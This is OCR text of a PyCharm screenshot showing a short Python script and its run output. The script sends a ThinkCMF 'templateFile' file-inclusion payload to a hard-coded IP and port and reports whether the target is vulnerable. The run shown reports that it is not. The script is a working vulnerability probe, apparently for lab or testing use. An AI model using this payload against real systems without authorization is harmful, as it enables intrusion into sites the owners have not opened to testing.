 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject - ceshi2.py
pythonProject ceshi2.py ceshi2
项目 ceshi.py ceshi2.py
项目
pythonProject D:\BuildTool\PyChar
venv library根目录
ceshi.py
ceshi2.py
外部库
临时文件和控制台
1 import requests
2
3
4 payload = "/?a=display&templateFile=README.md"
5
6 url = f"http://123.58.224.8:14330{payload}"
7
8 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0",
9 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
10 "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate, br",
11 "DNT": "1", "Connection": "close"}
12 r = requests.get(url, headers=headers)
13 if "ThinkCMF是一款" in r.text:
14 print("存在漏洞")
15 else:
16 print("不存在漏洞")
2
端点
AI Assistant
数据库
通知
else
运行: ceshi2
D:\BuildTool\PyCharm\pythonxm\pythonProject\venv\Scripts\python.exe D:\BuildTool\PyCharm\pythonxm\pythonProject\ceshi2.py
不存在漏洞
进程已结束，退出代码为 0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务